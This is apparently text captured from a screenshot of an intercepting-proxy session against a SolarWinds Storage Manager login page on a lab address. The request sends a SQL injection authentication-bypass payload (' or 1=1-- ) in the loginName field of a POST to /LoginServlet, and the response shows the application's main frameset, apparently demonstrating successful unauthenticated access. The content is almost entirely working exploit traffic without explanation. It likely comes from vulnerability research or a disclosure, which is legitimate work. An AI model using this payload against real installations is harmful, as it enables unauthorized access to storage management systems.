 Go Cancel < >
Request
Raw Params Headers Hex
POST /LoginServlet HTTP/1.1
Host: 192.168.204.155:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.204.155:9000/
Cookie: JSESSIONID=5066C319B5D490CA1E937ED1596C021D
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
loginState=checkLogin&loginName=%27+or+1=1--+&password=1
Target: http://192.168.204.155:9000 ?
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 1092
Date: Fri, 18 Sep 2020 09:42:20 GMT
Connection: close
<html lang="en">
<head>
<title>SolarWinds - Storage Manager</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script>
var treeHidden = false;
if (top.location != location) {
top.location.href = document.location.href ;
}
function refreshStatus()
{
enterpriseStatus.document.location.href = "/EnterpriseStatusServlet";
}
function loadWindow(url)
{
text.document.location.href = url;
}
</script>
</head>
<frameset rows="117,*" cols="*" frameborder="no" border="0" framespacing="0">
<frame name="enterpriseStatus" scrolling="no" marginwidth="0" marginheight="0"
noresize="noresize" src="/EnterpriseStatusServlet?dnsOnly=" title="Enterprise
Status">
<frameset framespacing="0" border="0" cols="204,*" rows="*" id="framesetLeft">
<frame marginwidth="0" marginheight="0" src="/TreeMenu.do" name="code"
id="treeFrame" noresize="noresize" title="Left Navigation Menu">
<frame src="/GettingStarted.do?actionName=main" name="text" id="contentFrame"
noresize="noresize" title="Main Content">
</frameset>
</frameset>